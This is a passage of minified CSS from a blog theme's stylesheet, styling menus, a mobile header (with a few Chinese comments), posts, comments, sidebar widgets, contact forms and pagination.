startColorstr='#468cff', endColorstr='#468cff',GradientType=1 );}.header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search, .mobile-header.scrolled-header .show-search, .mobile-header.scrolled-header .hide-search {border-radius: 0;}.header-menu.scrolled-header, .header-menu.scrolled-header #main-menu, .header-menu.scrolled-header #nav-search .search-input, .header-menu.scrolled-header #nav-search, .header-menu.scrolled-header #nav-search .search-form, .header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search {height:46px;}.header-menu.scrolled-header #main-menu ul > li > a {height:26px;}.header-menu.scrolled-header #main-menu ul > li > ul > li a {height:36px;}.header-menu.scrolled-header #nav-search .search-form, .header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search {line-height:46px;}.header-menu.scrolled-header #main-menu ul > li > a {line-height:26px;}.header-menu.scrolled-header #main-menu ul > li > ul > li a {line-height:36px;}.header-menu.scrolled-header #nav-search .search-input {padding-right:46px;}.header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search {width: 46px;height: 46px;}.header-menu.scrolled-header #main-menu ul > li > ul {top:46px;}.header-menu.scrolled-header #main-menu ul > li > ul > li > ul {top:0;}.header-menu.scrolled-header #main-menu, .header-menu.scrolled-header .container {background: transparent;box-shadow: none;}#main-menu .widget,#main-menu .widget > .widget-title{display:none }#main-menu .show-menu{display:block }#main-menu{position:relative;height:48px;z-index:15;}#main-menu ul > li{float: left;position: relative;margin: 0;padding: 10px 8px;transition: background .17s;box-sizing: border-box;}#main-menu ul > li.li-home > a, #main-menu ul > li.li-home-icon > a{width:48px;height:28px;text-align:center;font-size:18px;line-height:28px;font-weight:400;padding:0;background: #fff;color:#468cff;}#main-menu ul#main-menu-nav > li.li-home > a {width:auto;font-size:13px;padding: 0 8px;box-sizing: border-box;}#main-menu #main-menu-nav > li:hover > a{background-color:rgba(255,255,255,.2) }#main-menu ul > li.li-home:hover > a, #main-menu ul > li.li-home-icon:hover > a {color:#ffffff;}#main-menu ul > li > a{position:relative;color:#ffffff;font-size:13px;font-weight:400;line-height:28px;display:inline-block;margin:0;padding:0 8px;border-radius: 3px;transition:color .17s ease }#main-menu #main-menu-nav > li > a{text-transform:uppercase;font-weight:700;}#main-menu ul > li:hover > a{}#main-menu ul > li > ul{position:absolute;float:left;left:0;top:48px;width:180px;background-color:#394a4c;z-index:99999;margin-top:0;padding:0;border-top:2px solid #468cff;visibility:hidden;opacity:0 }#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:-2px 0 0 }#main-menu ul > li > ul > li{display:block;float:none;padding: 0;position:relative }#main-menu ul > li > ul > li:hover{background-color:#468cff }#main-menu ul > li > ul > li a{display:block;height:36px;font-size:13px;color:#fff;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;border:0;border-bottom:1px solid rgba(255,255,255,0.05);border-radius: 0;transition:all .17s ease }#main-menu ul > li > ul > li:hover > a{color:#fff }#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:12px;font-weight:400;margin:0 0 0 5px }#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0 }#main-menu .mega-menu{position:static!important }#main-menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:20px 10px }#main-menu .mega-menu > ul.mega-menu-inner{overflow:hidden }#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1 }#main-menu ul ul{transition:all .25s ease }.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center }.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:48px;height:48px;line-height:48px;z-index:20;color:#fff;font-size:15px;text-align:center;cursor:pointer;padding:0;transition:background .17s ease }.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400 }.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400 }#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:48px;z-index:99;background-color:#394a4c;box-sizing:border-box;padding:0 }#nav-search .search-form{width:100%;height:48px;background-color:rgba(0,0,0,0);line-height:48px;overflow:hidden;padding:0 }#nav-search .search-input{width:100%;height:48px;font-family:inherit;color:#fff;margin:0;padding:0 48px 0 15px;background-color:rgba(0,0,0,0);font-size:13px;font-weight:400;outline:none;box-sizing:border-box;border:0 }#mobile-logo .widget > .widget-title > h3{display:none }
/* &#9989; 手機版才顯示 mobile header */
@media only screen and (max-width: 767px) {
.mobile-header {
display: block !important;
}
}
/* &#9989; 平板與桌機時強制隱藏 mobile header */
@media only screen and (min-width: 768px) {
.mobile-header {
display: none !important;
}
}
.mobile-header {
display: block;
position: relative;
width: 100%;
height: 50px; /* &#9989; 限制整個 header 高度 */
background-color: #d0e2ff; /* 可視需求保留顏色 */
z-index: 1010;
overflow: hidden; /* &#9989; 防止內容溢出 */
}
.mobile-header .logo-content {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%); /* &#9989; 垂直+水平置中 logo */
height: auto;
text-align: center;
}
.mobile-header .logo-content > a {
display: inline-block;
padding: 0;
margin: 0;
height: auto;
line-height: 0;
}
.mobile-header .logo-content > h3{font-size:20px;height:30px;line-height:30px;margin:10px 0 0 }.mobile-header .logo-content > h3 > a{color:#fff }.mobile-search-form{position:absolute;display:none;z-index:4;background-color:#394a4c;width:100%;height:50px;left:0;top:0 }.mobile-search-form .mobile-search-input{background-color:#394a4c;display:block;width:calc(100% - 50px);height:50px;font-family:inherit;font-size:13px;font-weight:400;color:#fff;box-sizing:border-box;padding:0 20px;border:0 }.mobile-search-form{position:absolute;display:none;z-index:4;background-color:#394a4c;width:100%;height:50px;left:0;top:0 }.mobile-search-form .mobile-search-input{background-color:#394a4c;display:block;width:calc(100% - 50px);height:50px;font-size:13px;font-weight:400;color:#fff;box-sizing:border-box;padding:0 20px;border:0 }.overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;z-index:990;background:rgba(255,255,255,0.8) }.slide-menu-toggle,.show-mobile-search,.hide-mobile-search{position:absolute;line-height:50px;height:50px;width:50px;top:0;left:0;font-family:FontAwesome;color:#fff;font-size:18px;font-weight:400;text-align:center;cursor:pointer;z-index:4;padding:0 }.slide-menu-toggle{border-right:1px solid rgba(255,255,255,0.08) }.show-mobile-search,.hide-mobile-search{border-left:1px solid rgba(255,255,255,0.08);left:auto;right:0 }.slide-menu-toggle:before{content:"\f0c9" }.nav-active .slide-menu-toggle:before{content:"\f00d" }.show-mobile-search:before{content:"\f002" }.hide-mobile-search:before{content:"\f00d" }.mobile-menu{position:relative;float:left;width:100%;background-color:#394a4c;box-sizing:border-box;padding:20px;border-top:1px solid rgba(255,255,255,0.08);visibility:hidden;opacity:0;transform-origin:0 0;transform:scaleY(0);transition:all .17s ease }.nav-active .mobile-menu{visibility:visible;opacity:1;transform:scaleY(1) }.mobile-menu > ul{margin:0 }.mobile-menu .m-sub{display:none;padding:0 }.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:14px;line-height:38px;margin:0;padding:0;border-top:1px solid rgba(255,255,255,0.01) }.mobile-menu > ul > li{font-weight:400 }.mobile-menu > ul li ul{overflow:hidden }.mobile-menu > ul > li:first-child{border-top:0 }.mobile-menu ul li a{color:#fff;padding:0;display:block;transition:all .17s ease }.mobile-menu #main-menu-nav > li > a{text-transform:uppercase;font-weight:700;font-size:13px }.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer }.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease }.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg) }.mobile-menu > ul > li > ul > li a{font-size:13px }.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px }.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px }.mobile-menu ul > li > .submenu-toggle:hover{color:#468cff }.post-meta{display:block;overflow:hidden;color:#aaa;font-size:12px;font-weight:400;padding:0 1px }.post-meta .post-author,.post-meta .post-date{float:left;margin:0 10px 0 0 }.post-meta .post-date{text-transform:capitalize }.post-meta a{color:#aaa;transition:color .17s }.post-meta a:hover{color:#6b48ff }.post-meta span:before{font-family:FontAwesome;font-weight:400;margin:0 3px 0 0 }.post-meta .post-author:before{content:'\f2c0' }.post-meta .post-date:before{content:'\f017' }#home-ad-top1 .widget > .widget-title,#home-ad-top .widget > .widget-title{display:none }#home-ad-top .widget, #home-ad-top .widget{position:relative;padding:0 20px }#home-ad-top .widget-content{position:relative;width:728px;max-width:100%;max-height:90px;line-height:1;margin:40px auto 0 }#ad-wrapper {margin:0 auto;}#home-ad-top1 .widget-content {position:relative;max-width:100%;max-height:90px;line-height:1;margin:30px auto 0 }.queryMessage{overflow:hidden;background-color:#f2f2f2;color:#000000;font-size:13px;font-weight:400;padding:8px 10px;margin:0 0 25px }.queryMessage .query-info{margin:0 5px }.queryMessage .search-query,.queryMessage .search-label{font-weight:700;text-transform:uppercase }.queryMessage .search-query:before,.queryMessage .search-label:before{content:"\201c" }.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d" }.queryMessage a.show-more{float:right;color:#6b48ff;text-decoration:underline;transition:opacity .17s }.queryMessage a.show-more:hover{opacity:.8 }.queryEmpty{font-size:13px;font-weight:400;padding:10px 0;margin:0 0 25px;text-align:center }.title-wrap,.featured-posts .widget-title{position:relative;float:left;width:100%;height:32px;display:block;margin:0 0 20px;}.title-wrap > h3,.featured-posts .widget-title > h3{position:relative;float:left;height:32px;font-size:20px;color:#000000;text-transform:uppercase;line-height:32px;padding:0 0 0 30px;margin:0 }.title-wrap > h3:before, .featured-posts .widget-title > h3:before {content: "";width: 19px;height: 19px;position: absolute;top: 6px;left: 0;background: #6b48ff;border-radius: 50%;}.title-wrap > h3:after, .featured-posts .widget-title > h3:after {content: "";width: 11px;height: 11px;position: absolute;top: 7px;left: 1px;background: #6b48ff;border-radius: 50%;border: 3px solid #fff;}a.view-all{position:relative;float: right;height: 22px;font-size: 11px;line-height: 22px;margin-top: 5px;margin-right: 5px;padding: 0 10px;font-weight: bold;text-transform: uppercase;transition: all .17s ease;color:#1a202b;}a.view-all:hover{color:#468cff;}a.view-all:after{content:'\f178';float:right;font-weight:400;font-family:FontAwesome;margin:0 0 0 3px;-webkit-transition: all .3s cubic-bezier(.32,.74,.57,1);-moz-transition: all .3s cubic-bezier(.32,.74,.57,1);-ms-transition: all .3s cubic-bezier(.32,.74,.57,1);-o-transition: all .3s cubic-bezier(.32,.74,.57,1);transition: all .3s cubic-bezier(.32,.74,.57,1);-webkit-transform: translateX(0);-moz-transform: translateX(0);-ms-transform: translateX(0);-o-transform: translateX(0);transform: translateX(0);}a.view-all:hover:after {-webkit-transform: translateX(4px);-moz-transform: translateX(4px);-ms-transform: translateX(4px);-o-transform: translateX(4px);transform: translateX(4px);}.blog-post{display:block;overflow:hidden;word-wrap:break-word }.index-post{padding:0;margin:0 0 30px }.index-post .post-image-wrap{float:left;width:265px;height:195px;margin:0 20px 0 0 }.index-post .post-image-wrap .post-image-link{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden }.post-tag{position: static;background: none;color: #468cff;font-size: 12px;font-weight: 700;letter-spacing: 1px;padding: 0;height: auto;line-height: .8;font-weight:700;text-transform:uppercase;}.index-post .post-info{overflow:hidden }.index-post .post-info > h2{font-size:24px;font-weight:700;line-height:1.4em;text-decoration:none;margin:10px 0 }.index-post .post-info > h2 > a{display:block;color:#000000;transition:color .17s }.index-post .post-info > h2 > a:hover{color:#6b48ff }.widget iframe,.widget img{max-width:100% }.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0 }.post-timestamp{margin-left:0 }.post-snippet{position:relative;display:block;overflow:hidden;font-size:12px;line-height:1.6em;font-weight:400;margin:10px 0 0 }a.read-more{display:inline-block;background-color:#468cff;color:#fff;height:25px;font-size:13px;font-weight:600;line-height:25px;padding:0 10px;margin:12px 0 0;border-radius:3px;transition:background .17s ease }a.read-more::after {content: '\f178';font-family: FontAwesome;font-weight: 400;margin: 0 0 0 5px;}a.read-more:hover{background-color:#394a4c }.index-post .post-snippet {font-size:15px;line-height:1.5;color:#394a4c;text-align: justify;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden;}#breadcrumb{font-size:12px;font-weight:400;color:#aaa;margin:0 0 10px }#breadcrumb a{color:#aaa;transition:color .17s }#breadcrumb a:hover{color:#6b48ff }#breadcrumb a,#breadcrumb em{display:inline-block }#breadcrumb .delimiter:after{content:'\f105';font-family:FontAwesome;font-style:normal;margin:0 3px }.item-post h1.post-title{color:#000000;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:block;margin:15px 0;padding:0 }.static_page .item-post h1.post-title{padding:0 0 10px;margin:0;border-bottom:1px solid #eaeaea }.item-post .post-body{width:100%;line-height:1.5em;overflow:hidden;padding:20px 0 0 }.static_page .item-post .post-body{padding:20px 0 }.item-post .post-outer{padding:0 }.item-post .post-body img{max-width:100%;height:auto;transition: opacity .35s ease,transform .35s ease;}.item-post .post-body img.lazy-yard{opacity: 1;}.item-post .post-meta{padding:0 1px 10px;border-bottom:1px solid #eaeaea }.main .widget{margin:0 }.main .Blog{border-bottom-width:0 }.post-footer{position:relative;float:left;width:100%;margin:20px 0 0 }.inline-ad{position:relative;display:block;max-height:60px;margin:0 0 30px }.inline-ad > ins{display:block!important;margin:0 auto!important }.item .inline-ad{float:left;width:100%;margin:20px 0 0 }.item-post-wrap > .inline-ad{margin:0 0 20px }.post-labels{overflow:hidden;height:auto;position:relative;padding:0;margin:0 0 25px }.post-labels span,.post-labels a{float:left;color:#aaa;font-size:12px;font-weight:400;margin:0 12px 0 0;transition:all .17s ease }.post-labels span{color:#000000 }.post-labels a:hover{color:#468cff }.post-share{position:relative;overflow:hidden;line-height:0;margin:0 0 30px }ul.share-links{position:relative }.share-links li{width:32px;float:left;box-sizing:border-box;margin:0 5px 0 0 }.share-links li.facebook,.share-links li.twitter,.share-links li.gplus{width:20% }.share-links li a{float:left;display:inline-block;cursor:pointer;width:100%;height:32px;line-height:32px;color:#fff;font-weight:400;font-size:13px;text-align:center;box-sizing:border-box;opacity:1;margin:0;padding:0;transition:all .17s ease }.share-links li.whatsapp-mobile{display:none }.is-mobile li.whatsapp-desktop{display:none }.is-mobile li.whatsapp-mobile{display:inline-block }.share-links li a:before{float:left;display:block;width:32px;background-color:rgba(255,255,255,0.07);font-size:15px;text-align:center;line-height:32px }.share-links li a:hover{opacity:.8 }ul.post-nav{position:relative;overflow:hidden;display:block;margin:0 0 30px }.post-nav li{display:inline-block;width:50% }.post-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 10px }.post-nav .post-next{float:right;text-align:right;box-sizing:border-box;padding:0 10px }.post-nav li a{color:#000000;line-height:1.4em;display:block;overflow:hidden;transition:color .17s }.post-nav li:hover a{color:#6b48ff }.post-nav li span{display:block;font-size:11px;color:#aaa;font-weight:700;text-transform:uppercase;padding:0 0 2px }.post-nav .post-prev span:before{content:"\f053";float:left;font-family:FontAwesome;font-size:9px;font-weight:400;text-transform:none;margin:0 2px 0 0 }.post-nav .post-next span:after{content:"\f054";float:right;font-family:FontAwesome;font-size:9px;font-weight:400;text-transform:none;margin:0 0 0 2px }.post-nav p{font-size:12px;font-weight:400;line-height:1.4em;margin:0 }.post-nav .post-nav-active p{color:#aaa }.about-author{position:relative;display:block;overflow:hidden;padding:20px;margin:0 0 30px;border:1px solid #eaeaea }.about-author .avatar-container{position:relative;float:left;width:80px;height:80px;overflow:hidden;margin:0 15px 0 0;border-radius:100% }.about-author .author-avatar{float:left;width:100%;height:100%;border-radius:100% opacity: 0;transition: opacity .35s ease;}.about-author .author-avatar.lazy-yard{opacity: 1;}.author-name{overflow:hidden;display:inline-block;font-size:16px;font-weight:700;margin:7px 0 3px }.author-name span{color:#000000 }.author-name a{color:#000000;transition:color .17s }.author-name a:hover{color:#468cff }.author-description{display:block;overflow:hidden;font-size:13px;font-weight:400;line-height:1.5em }.author-description a:hover{text-decoration:underline }#related-wrap{overflow:hidden;margin:0 0 30px }#related-wrap .related-tag{display:none }.related-ready{float:left;width:100% }.related-ready .loader{height:178px }ul.related-posts{position:relative;overflow:hidden;margin:0 -10px;padding:0 }.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;padding:0 10px;margin:0 }.related-posts .post-image-link{width:100%;height:120px;margin: 0 0 13px;position:relative;overflow:hidden;display:block }.related-posts .related-item .post-meta{padding:0;border:0 }.related-posts .post-title{font-size:14px;font-weight:700;line-height:1.5em;display:block;margin:7px 0 6px }.related-posts .post-title a{color:#000000;transition:color .17s }.related-posts .post-title a:hover{color:#6b48ff }#blog-pager{overflow:hidden;clear:both;margin:0 0 30px }.blog-pager a,.blog-pager span{float:left;display:block;min-width:30px;height:30px;background-color:#394a4c;color:#fff;font-size:13px;font-weight:700;line-height:30px;text-align:center;box-sizing:border-box;margin:0 5px 0 0;border-radius:3px;text-shadow: 1px 2px 0 rgba(0,0,0,0.15);transition:all .17s ease }.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{padding:0 15px }.blog-pager .blog-pager-newer-link{float:left }.blog-pager .blog-pager-older-link{float:right }.blog-pager span.page-dots{min-width:20px;background-color:#fff;font-size:16px;color:#000000;line-height:30px;font-weight:400;letter-spacing:-1px;border:0 }.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0 }.blog-pager .page-active,.blog-pager a:hover{background-color:#468cff;color:#fff }.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:FontAwesome;font-size:16px;font-weight:400 }.blog-pager .page-prev:before{content:'\f104' }.blog-pager .page-next:before{content:'\f105' }.blog-pager .blog-pager-newer-link:after{content:'\f104';float:left;font-family:FontAwesome;font-weight:400;margin:0 3px 0 0 }.blog-pager .blog-pager-older-link:after{content:'\f105';float:right;font-family:FontAwesome;font-weight:400;margin:0 0 0 3px }.archive #blog-pager{display:none }.blog-post-comments{display:none;margin:0 0 30px }.blog-post-comments .comments-title{margin:0 0 20px }.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{margin:0 }#comments{margin:0 }#gpluscomments{float:left!important;width:100%!important;margin:0 0 25px!important }#gpluscomments iframe{float:left!important;width:100% }.comments{display:block;clear:both;margin:0;color:#000000 }.comments > h3{font-size:13px;font-weight:400;font-style:italic;padding-top:1px }.comments .comments-content .comment{list-style:none;margin:0;padding:0 0 8px }.comments .comments-content .comment:first-child{padding-top:0 }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important }.comments .item-control{position:static }.comments .avatar-image-container{float:left;overflow:hidden;position:absolute }.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0 }.comments .comment-block{overflow:hidden;padding:0 0 10px }.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 60px }.comments .comments-content .inline-thread{padding:0 }.comments .comment-actions{float:left;width:100%;position:relative;margin:0 }.comments .comments-content .comment-header{font-size:12px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dashed #eaeaea }.comments .comments-content .comment-header a{color:#000000;transition:color .17s }.comments .comments-content .comment-header a:hover{color:#6b48ff }.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block }.comments .comments-content .icon.blog-author{display:none }.comments .comments-content .comment-content{float:left;font-size:13px;color:#5E5E5E;font-weight:400;text-align:left;line-height:1.4em;margin:5px 0 9px }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#000000;font-weight:400;border:1px solid #f5f5f5;font-size:10px;transition:all .17s ease }.comments .comment .comment-actions a:hover{color:#fff;background-color:#468cff;border-color:#468cff;text-decoration:none }.comments .comments-content .datetime{float:left;font-size:11px;font-weight:400;color:#aaa;position:relative;padding:0 1px;margin:4px 0 0;display:block }.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa }.comments .comments-content .datetime:before{content:'\f017';font-family:FontAwesome;font-size:11px;font-weight:400;font-style:normal;margin:0 3px 0 0 }.comments .thread-toggle{margin-bottom:4px }.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0 }.comments .thread-count a,.comments .continue a{transition:opacity .17s }.comments .thread-count a:hover,.comments .continue a:hover{opacity:.8 }.comments .thread-expanded{padding:5px 0 0 }.comments .thread-chrome.thread-collapsed{display:none }.thread-arrow:before{content:'';font-family:FontAwesome;color:#000000;font-weight:400;margin:0 2px 0 0 }.comments .thread-expanded .thread-arrow:before{content:'\f0d7' }.comments .thread-collapsed .thread-arrow:before{content:'\f0da' }.comments .comments-content .comment-thread{margin:0 }.comments .comments-content .comment-thread > ol{padding:0 }.comments .continue a{padding:0 0 0 60px;font-weight:400 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{display:none }#testimonial-wrap{display:none;float:left;width:100%;margin:0 0 20px }#testimonial-wrap .container{position:relative;margin:0 auto }#testimonial{float:left;display: flex;flex-wrap: wrap;margin: 0 -15px;}#testimonial .widget{width: calc(100% / 4);float: left;padding: 15px;box-sizing: border-box;border-radius: 12px;text-align:center;}#testimonial .widget:first-child, #testimonial .widget:nth-child(2), #testimonial .widget:nth-child(3), #testimonial .widget:nth-child(4) {}.testi-avatar{display:block;width:100%;height:100px;overflow:hidden;margin:0;border-radius: 5px;position:relative;}.testi-avatar img{display:block;width:100%;height:100%;object-fit:cover;color:transparent;margin:0 }.testi-info{box-shadow: 0 0px 16px 0 rgb(0 0 0 / 10%);-o-box-shadow: 0 0px 16px 0 rgba(0, 0, 0, 0.1);-webkit-box-shadow: 0 0px 16px 0 rgb(0 0 0 / 10%);-moz-box-shadow: 0 0px 16px 0 rgba(0, 0, 0, 0.1);transition: 300ms;-o-transition: 300ms;-webkit-transition: 300ms;-moz-transition: 300ms;-ms-transition: 300ms;color: #000000;background: #fff;display: inline-block;position: relative;z-index: 9;letter-spacing: 0.8px;font-weight: 700;margin-bottom: 20px;position: absolute;top: 50%;left: 50%;margin-bottom: 0;transform: translate(-50%,-50%);-o-transform: translate(-50%,-50%);-moz-transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);padding: 2px 8px;border-radius: 3px;text-transform: uppercase;}.testi-title{font-size:16px;color:#000000;font-weight:700;margin:0 }.testi-meta{display:none;font-size:12px;color:#394a4c }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul{padding:0 0 0 20px }.post-body ul li:before{content:"\f105";font-family:FontAwesome;font-size:13px;font-weight:400;margin:0 5px 0 0 }.post-body u{text-decoration:underline }.post-body a{transition:color .17s ease }.post-body strike{text-decoration:line-through }.contact-form{overflow:hidden }.contact-form .widget-title{display:none }.contact-form .contact-form-name{width:calc(50% - 5px) }.contact-form .contact-form-email{width:calc(50% - 5px);float:right }.sidebar .widget{position:relative;overflow:hidden;background-color:#fff;box-sizing:border-box;padding:0;margin:0 0 30px }.sidebar .widget-title{position:relative;float:left;width:100%;height:32px;border-bottom:2px solid #468cff;display:block;margin:0 0 20px }.sidebar .widget-title > h3{position:relative;float:left;width:100%;height:32px;font-size:15px;color: #fff;background-color: #394a4c;text-transform:uppercase;line-height:32px;padding:0 10px;margin:0 }.sidebar .widget-content{float:left;width:100%;margin:0 }.social-counter li{float:left;width:calc(50% - 5px);margin:10px 0 0 }.social-counter li:nth-child(1),.social-counter li:nth-child(2){margin-top:0 }.social-counter li:nth-child(even){float:right }.social-counter li a{display:block;height:34px;font-size:13px;color:#fff;line-height:34px;font-weight:700;border-radius: 2px;-webkit-transition: all .2s ease-out;-o-transition: all .2s ease-out;-moz-transition: all .2s ease-out;transition:opacity .17s }.social-counter li a:hover{opacity:.8 }.social-counter li a:before{float:left;width:34px;height:34px;background-color:rgba(255,255,255,0.1);font-size:16px;text-align:center;margin:0 10px 0 0 }.list-label li{position:relative;display:block;padding:8px 0;border-top:1px dotted #eaeaea }.list-label li:first-child{padding:0 0 8px;border-top:0 }.list-label li:last-child{padding-bottom:0;border-bottom:0 }.list-label li a{border-radius: 2px;background-color:#468cff;display:block;color:#ffffff;font-size:13px;text-transform: uppercase;font-weight: 700;padding: 10px;box-sizing: border-box;transition:color .17s }.list-label li a:before{content:"\f07c";font-family: FontAwesome;font-weight: 400;float:left;margin:2px 5px 0 0;display: inline-block;position: relative;flex-shrink: 0;transition:color .17s }.list-label li a:hover{color:#6b48ff }.list-label .label-count{position:relative;float:right;width: auto;height: 18px;padding: 0 8px;background-color:#ffffff;-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);color:#394a4c;font-size:11px;font-weight:700;letter-spacing:0.8px;text-align:center;line-height:18px;text-shadow:none;border-radius: 2px;}.list-label .label-count:after {content: "Posts";margin-left:3px;}.cloud-label li{position:relative;float:left;margin:0 5px 5px 0 }.cloud-label li a{display:block;height:28px;background-color:#f2f2f2;color:#000000;font-size:12px;line-height:28px;border-radius: 14px;font-weight:700;text-transform: uppercase;letter-spacing: 1px;padding:0 12px;transition:all .17s ease }.cloud-label li a:hover{color:#fff;background-color:#468cff }.cloud-label .label-count{display:none }.sidebar .FollowByEmail > .widget-title > h3{margin:0 }.FollowByEmail .widget-content{position:relative;overflow:hidden;font-weight:400;text-align:center;box-sizing:border-box;padding:20px;border:1px solid #eaeaea }.FollowByEmail .widget-content > h3{font-size:18px;color:#000000;font-weight:700;margin:0 0 13px }.FollowByEmail .before-text{font-size:13px;color:#888;line-height:1.4em;margin:0 0 15px;display:block;padding:0 15px;overflow:hidden }.FollowByEmail .follow-by-email-inner{position:relative }.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100%;height:34px;color:#888;font-size:11px;font-family:inherit;text-align:center;padding:0 10px;margin:0 0 10px;box-sizing:border-box;border:1px solid #eaeaea;transition:ease .17s }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border-color:rgba(0,0,0,0.1) }.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:100%;height:34px;font-family:inherit;font-size:11px;color:#fff;background-color:#468cff;text-transform:uppercase;text-align:center;font-weight:700;cursor:pointer;margin:0;border:0;transition:background .17s }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#394a4c }#ArchiveList ul.flat li{color:#000000;font-size:13px;font-weight:400;padding:8px 0;border-bottom:1px dotted #eaeaea }#ArchiveList ul.flat li:first-child{padding-top:0 }#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0 }#ArchiveList .flat li > a{display:block;color:#000000;transition:color .17s }#ArchiveList .flat li > a:hover{color:#6b48ff }#ArchiveList .flat li > a:before{content:"\f105";float:left;color:#000000;font-weight:400;font-family:FontAwesome;margin:2px 3px 0 0;display:inline-block;transition:color .17s }#ArchiveList .flat li > a > span{position:relative;float:right;width:16px;height:16px;background-color:#468cff;color:#fff;font-size:11px;font-weight:400;text-align:center;line-height:16px }.PopularPosts .post{overflow:hidden;margin:20px 0 0 }.PopularPosts .post:first-child{margin:0 }.PopularPosts .post-image-link{position:relative;width:80px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0 }.PopularPosts .post-info{overflow:hidden }.PopularPosts .post-title{font-size:14px;font-weight:700;line-height:1.5em;letter-spacing: 0.5px;margin:0 0 5px }.PopularPosts .post-title a{display:block;color:#000000;transition:color .17s }.PopularPosts .post-title a:hover{color:#6b48ff }.PopularPosts .post-meta{font-size:11px }.PopularPosts .post-date:before{font-size:10px }.FeaturedPost .post-image-link{display:block;position:relative;overflow:hidden;width:100%;height:180px;margin:0 0 13px }.FeaturedPost .post-title{font-size:18px;overflow:hidden;font-weight:700;line-height:1.5em;margin:0 0 10px }.FeaturedPost .post-title a{color:#000000;display:block;transition:color .17s ease }.FeaturedPost .post-title a:hover{color:#6b48ff }.Text{font-size:13px }.contact-form-widget form{font-weight:400 }.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-email-message{float:left;width:100%;font-family:inherit;font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-button-submit{float:left;width:100%;height:30px;background-color:#468cff;font-size:13px;color:#fff;line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:0;border:0;transition:background .17s ease }.contact-form-button-submit:hover{background-color:#394a4c }.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262 }.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9 }.contact-form-cross{margin:0 0 0 3px }.contact-form-error-message,.contact-form-success-message{margin:0 }.BlogSearch .search-input{float:left;width:75%;height:30px;background-color:#fff;font-weight:400;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;border:1px solid 